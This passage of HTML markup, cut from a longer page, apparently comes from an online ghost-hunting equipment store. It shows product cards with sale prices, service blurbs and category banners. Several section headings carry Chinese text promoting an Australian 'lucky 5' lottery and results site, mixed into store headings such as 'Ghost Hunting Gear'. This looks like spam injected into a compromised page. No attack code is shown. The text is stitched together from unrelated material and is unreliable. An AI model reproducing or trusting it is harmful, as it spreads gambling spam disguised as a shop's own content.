	                            title="Ghost Hunting Kit with Spirit Box SBox"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/kit-estes-2__693342707.jpg?c=1"
	                            data-src="jpg/kit-estes-2__693342707-2.jpg?c=1"
	                            alt="Estes Method Headphones and Blindfold Kit"
	                            title="Estes Method Headphones and Blindfold Kit"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="471" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="logina9ae.html?action=add&amp;product_id=471"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-78.html" title="Estes Method Kit" >Estes Method Kit</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $159.85
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$139.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="471">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="464" class="card " data-product-id="464"  >
    <figure class="card-figure figure-content">




                <a href="index-69.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/emf-deadbell__152882707.jpg?c=1"
	                            data-src="jpg/emf-deadbell__152882707-2.jpg?c=1"
	                            alt="Dead Bell for ghost hunting communication"
	                            title="Dead Bell for ghost hunting communication"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-deadbell-3__553842707.jpg?c=1"
	                            data-src="jpg/emf-deadbell-3__553842707-2.jpg?c=1"
	                            alt="Dead Bell for ghost hunting communication side closeup"
	                            title="Dead Bell for ghost hunting communication side closeup"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-deadbell-2__157902707.jpg?c=1"
	                            data-src="jpg/emf-deadbell-2__157902707-2.jpg?c=1"
	                            alt="Dead Bell for ghost hunting communication side view"
	                            title="Dead Bell for ghost hunting communication side view"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-deadbell-5__657882707.jpg?c=1"
	                            data-src="jpg/emf-deadbell-5__657882707-2.jpg?c=1"
	                            alt="Dead Bell for ghost hunting communication sensitivity control"
	                            title="Dead Bell for ghost hunting communication sensitivity control"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/emf-deadbell-4__379042707.jpg?c=1"
	                            data-src="jpg/emf-deadbell-4__379042707-2.jpg?c=1"
	                            alt="Dead Bell hand crafted wood"
	                            title="Dead Bell hand crafted wood"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="464" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login7ddc.html?action=add&amp;product_id=464"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-69.html" title="Dead Bell" >Dead Bell</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $239.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$213.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="464">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="375" class="card " data-product-id="375"  >
    <figure class="card-figure figure-content">




                <a href="index-79.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/kit-sbox-2__108952707.jpg?c=1"
	                            data-src="jpg/kit-sbox-2__108952707-2.jpg?c=1"
	                            alt="Ghost Hunting Kit with Spirit Box"
	                            title="Ghost Hunting Kit with Spirit Box"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/kit-sbox-3__706372707.jpg?c=1"
	                            data-src="jpg/kit-sbox-3__706372707-2.jpg?c=1"
	                            alt="Ghost Hunting Kit with Spirit Box SBox"
	                            title="Ghost Hunting Kit with Spirit Box SBox"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/kit-sbox-4__910052707.jpg?c=1"
	                            data-src="jpg/kit-sbox-4__910052707-2.jpg?c=1"
	                            alt="Ghost Hunting Kit with Spirit Box Rook EMF Meter"
	                            title="Ghost Hunting Kit with Spirit Box Rook EMF Meter"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/kit-sbox-5__193692707.jpg?c=1"
	                            data-src="jpg/kit-sbox-5__193692707-2.jpg?c=1"
	                            alt="Ghost Hunting Kit with Spirit Box Band Wrist Recorder"
	                            title="Ghost Hunting Kit with Spirit Box Band Wrist Recorder"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="375" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login019b.html?action=add&amp;product_id=375"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-79.html" title="Spirit Box Ghost Hunting Kit" >Spirit Box Ghost Hunting Kit</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $262.80
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$219.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="375">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="329" class="card " data-product-id="329"  >
    <figure class="card-figure figure-content">




                <a href="index-80.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/camcorder-phasmcam-6__961372707.jpg?c=1"
	                            data-src="jpg/camcorder-phasmcam-6__961372707-2.jpg?c=1"
	                            alt="Phasm Night Vision Video Camera and Light Package"
	                            title="Phasm Night Vision Video Camera and Light Package"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/camcorder-phasmcam__312182707.jpg?c=1"
	                            data-src="jpg/camcorder-phasmcam__312182707-2.jpg?c=1"
	                            alt="Phasm Night Vision Video Camera and Light Package"
	                            title="Phasm Night Vision Video Camera and Light Package"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/lighting-phasm-8__562272707.jpg?c=1"
	                            data-src="jpg/lighting-phasm-8__562272707-2.jpg?c=1"
	                            alt="Phasm Night Vision Video Camera and Light Package"
	                            title="Phasm Night Vision Video Camera and Light Package"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/kit-phasmcamvideopackage__120612707.jpg?c=1"
	                            data-src="jpg/kit-phasmcamvideopackage__120612707-2.jpg?c=1"
	                            alt="Phasm Night Vision Video Camera and Light Package"
	                            title="Phasm Night Vision Video Camera and Light Package"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="329" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login0a31.html?action=add&amp;product_id=329"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-80.html" title="Phasm Video Package" >Phasm Video Package</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $314.85
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$269.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="329">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="279" class="card " data-product-id="279"  >
    <figure class="card-figure figure-content">




                <a href="index-81.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/boobuddy2__938982707.jpg?c=1"
	                            data-src="jpg/boobuddy2__938982707-2.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Talking Interactive Bear"
	                            title="BooBuddy Interactive Ghost Hunting Talking Interactive Bear"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/boobuddy2-2__080382707.jpg?c=1"
	                            data-src="jpg/boobuddy2-2__080382707-2.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Bear with Lights and Sound"
	                            title="BooBuddy Interactive Ghost Hunting Bear with Lights and Sound"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/boobuddy2-3__536872707.jpg?c=1"
	                            data-src="jpg/boobuddy2-3__536872707-2.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Bear with EMF, Temperature and Motion Sensors"
	                            title="BooBuddy Interactive Ghost Hunting Bear with EMF, Temperature and Motion Sensors"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/boobuddy2-6__782882707.jpg?c=1"
	                            data-src="jpg/boobuddy2-6__782882707-2.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Bear Backpack"
	                            title="BooBuddy Interactive Ghost Hunting Bear Backpack"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/boobuddy2-5__624182707.jpg?c=1"
	                            data-src="jpg/boobuddy2-5__624182707-2.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Bear"
	                            title="BooBuddy Interactive Ghost Hunting Bear"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="279" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="loginc0f8.html?action=add&amp;product_id=279"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-81.html" title="BooBuddy 2 Interactive Bear" >BooBuddy 2 Interactive Bear</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $359.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$299.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="279">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="367" class="card " data-product-id="367"  >
    <figure class="card-figure figure-content">




                <a href="index-82.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/flux2-1__383282707.jpg?c=1"
	                            data-src="jpg/flux2-1__383282707-2.jpg?c=1"
	                            alt="Flux Response Device for Ghost Hunting Communication Yes No Box"
	                            title="Flux Response Device for Ghost Hunting Communication Yes No Box"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/flux2-3__117602707.jpg?c=1"
	                            data-src="jpg/flux2-3__117602707-2.jpg?c=1"
	                            alt="Flux Response Device for Ghost Hunting Communication"
	                            title="Flux Response Device for Ghost Hunting Communication"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/flux2-2__200282707.jpg?c=1"
	                            data-src="jpg/flux2-2__200282707-2.jpg?c=1"
	                            alt="Flux Response Device for Ghost Hunting Communication Lights"
	                            title="Flux Response Device for Ghost Hunting Communication Lights"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/flux2-4__410202707.jpg?c=1"
	                            data-src="jpg/flux2-4__410202707-2.jpg?c=1"
	                            alt="Flux Response Device for Ghost Hunting Dual Motion Sensor"
	                            title="Flux Response Device for Ghost Hunting Dual Motion Sensor"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/flux2-5__882282707.jpg?c=1"
	                            data-src="jpg/flux2-5__882282707-2.jpg?c=1"
	                            alt="Flux Response Device for Ghost Hunting Communication Illustration"
	                            title="Flux Response Device for Ghost Hunting Communication Illustration"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="367" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login1d40.html?action=add&amp;product_id=367"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-82.html" title="Flux 2 Response Device" >Flux 2 Response Device</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $199.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$175.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="367">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="181" class="card " data-product-id="181"  >
    <figure class="card-figure figure-content">




                <a href="index-83.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/emf-rempod3__508472707.jpg?c=1"
	                            data-src="jpg/emf-rempod3__508472707-2.jpg?c=1"
	                            alt="REM Pod 3 for ghost hunting"
	                            title="REM Pod 3 for ghost hunting"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-rempod3-2__135902707.jpg?c=1"
	                            data-src="jpg/emf-rempod3-2__135902707-2.jpg?c=1"
	                            alt="REM Pod 3 for ghost hunting lights and rechargeable battery"
	                            title="REM Pod 3 for ghost hunting lights and rechargeable battery"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/emf-rempod3-3__549832707.jpg?c=1"
	                            data-src="jpg/emf-rempod3-3__549832707-2.jpg?c=1"
	                            alt="REM Pod 3 for ghost hunting bottom"
	                            title="REM Pod 3 for ghost hunting bottom"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/emf-rempod3-4__591042707.jpg?c=1"
	                            data-src="jpg/emf-rempod3-4__591042707-2.jpg?c=1"
	                            alt="REM Pod 3 with tripod and sensitivity"
	                            title="REM Pod 3 with tripod and sensitivity"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="181" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="login0bed.html?action=add&amp;product_id=181"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="index-83.html" title="REM Pod with Temp" >REM Pod with Temp</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$189.90</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a  data-event-type="product-click" data-product-id="181" class="button button--small card-figcaption-button theme-btn-primary btnATC">
                                <span class="icon-add-to-cart show theme-icon" data-icon="&#xe900;"></span><span class="show">Add to Cart</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		</ul>
	</div>
</div> 
    <!-- FEATURED PRODUCTS SECTION END -->
    <!-- USP SECTION START -->
    <div class="container">
	<ul class="usp-list">
		<li class="usp-list-item first-usp show">
			<p class="usp-element">
					<img 
					class="show lazyload" 
					data-sizes="auto" 
					src="[data-uri]" 
					data-src="png/a-shipping5d27.png?t=1619993779" 
					alt="Fast Shipping" 
					title="Fast Shipping"
					/>
				<span class="usp-content show">
						<label class="usp-content-main">Fast Shipping</label>
						<label class="usp-content-sub">Most orders ship the same day.</label>
				</span>
			</p>
		</li>
		<li class="usp-list-item second-usp show">
			<p class="usp-element">
					<img 
					class="show lazyload" 
					data-sizes="auto" 
					src="[data-uri]" 
					data-src="png/a-amazing6519.png?t=1619993777" 
					alt="Equipment We Trust" 
					title="Equipment We Trust"
					/>
				<span class="usp-content show">
						<label class="usp-content-main">Equipment We Trust</label>
						<label class="usp-content-sub">Only gear we build or use ourselves.</label>
				</span>
			</p>
		</li>
		<li class="usp-list-item third-usp show">
			<p class="usp-element">
					<img 
					class="show lazyload" 
					data-sizes="auto" 
					src="[data-uri]" 
					data-src="png/a-exchange99ec.png?t=1619993778" 
					alt="A+ Customer Service" 
					title="A+ Customer Service"
					/>
				<span class="usp-content show">
						<label class="usp-content-main">A+ Customer Service</label>
						<label class="usp-content-sub">From point A to B and beyond.</label>
				</span>
			</p>
		</li>
		<li class="usp-list-item fourth-usp show">
			<p class="usp-element">
					<img 
					class="show lazyload" 
					data-sizes="auto" 
					src="[data-uri]" 
					data-src="png/a-securecdab.png?t=1619993776" 
					alt="Safe Payments" 
					title="Safe Payments"
					/>
				<span class="usp-content show">
						<label class="usp-content-main">Safe Payments</label>
						<label class="usp-content-sub">Certified SSL Protection</label>
				</span>
			</p>
		</li>
	</ul>
</div>
    <!-- USP SECTION END -->
    <!-- SHOP BY CATEGORY SECTION START -->
    <div class="shop-by-category">
	<div class="container">
		<div class="section-title">
			<h2 class="section-heading">
				正规福彩168实现澳洲5-2026最新澳洲幸运5官网结果记录-详细——幸运澳洲5游戏官方
			</h2>
				<p class="section-sub-heading">
					Best Sellers &amp; Top Rated
				</p>
		</div>

		<div class="row">
			<div class="col-lg-8 col-xs-12">
				<a href="index-11.html">
					<img
							class="category-img lazyload"
							data-sizes="auto"
							src="[data-uri]"
							data-src="jpg/homepage-promoproductblock-kits.jpg"
							alt="Ghost Hunting Kits"
							title="Ghost Hunting Kits"
					/>
				</a>
			</div>
			<div class="col-lg-4 col-xs-12">
				<div class="row">
					<div class="col-lg-12 col-xs-12" style="margin-bottom: 18px">
						<a href="index-84.html">
							<img
									class="category-img lazyload"
									data-sizes="auto"
									src="[data-uri]"
									data-src="jpg/homepage-promoproductblock-sbox.jpg"
									alt="Spirit Box for Ghost Hunting"
									title="Spirit Box for Ghost Hunting"
							/>
						</a>
					</div>
					<div class="col-lg-12 col-xs-12">
						<a href="index-37.html">
							<img
									class="category-img lazyload"
									data-sizes="auto"
									src="[data-uri]"
									data-src="jpg/homepage-promoproductblock-bootique2.jpg"
									alt="Bootique Gifts and Decor for Ghost Hunters"
									title="Bootique Gifts and Decor for Ghost Hunters"
							/>
						</a>
					</div>
				</div>

			</div>
		</div>

	</div>
</div>
    <!-- SHOP BY CATEGORY SECTION END -->
    
    
    <!-- NEW PRODUCTS SECTION START **************************************************************************************************************** -->
            <div class="featured-products">
	<div class="container">
		<div class="section-title">
			<h2 class="section-heading"> 
				一见一年2026澳大利亚的官方彩票澳洲5官 方预测-实现澳洲5 Ghost Hunting Gear
			</h2>
				<p class="section-sub-heading">
					Recently Added and Upgraded Equipment：最新澳洲幸运5开奖结果体彩网站查询
				</p>
				<p>The newest ghost hunting equipment and paranormal gifts recently added to our arsenal.</p>
		</div> 
		
		    <!-- NEW PRODUCTS with custom product selection via PAGE BUILDER SECTION START *********************************** -->
            <div data-content-region="home_above_footer"><div data-layout-id="d3cee082-8c9a-436e-928c-2b980f2fc2de">       <div data-sub-layout-container="dc4ebfaf-c97b-46ce-937a-adc8445d370e" data-layout-name="Layout">
    <style data-container-styling="dc4ebfaf-c97b-46ce-937a-adc8445d370e">
        [data-sub-layout-container="dc4ebfaf-c97b-46ce-937a-adc8445d370e"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dc4ebfaf-c97b-46ce-937a-adc8445d370e"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="5de99beb-d2e2-4ff4-a5f6-c60c697fd982">
        <style data-column-styling="5de99beb-d2e2-4ff4-a5f6-c60c697fd982">
            [data-sub-layout="5de99beb-d2e2-4ff4-a5f6-c60c697fd982"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
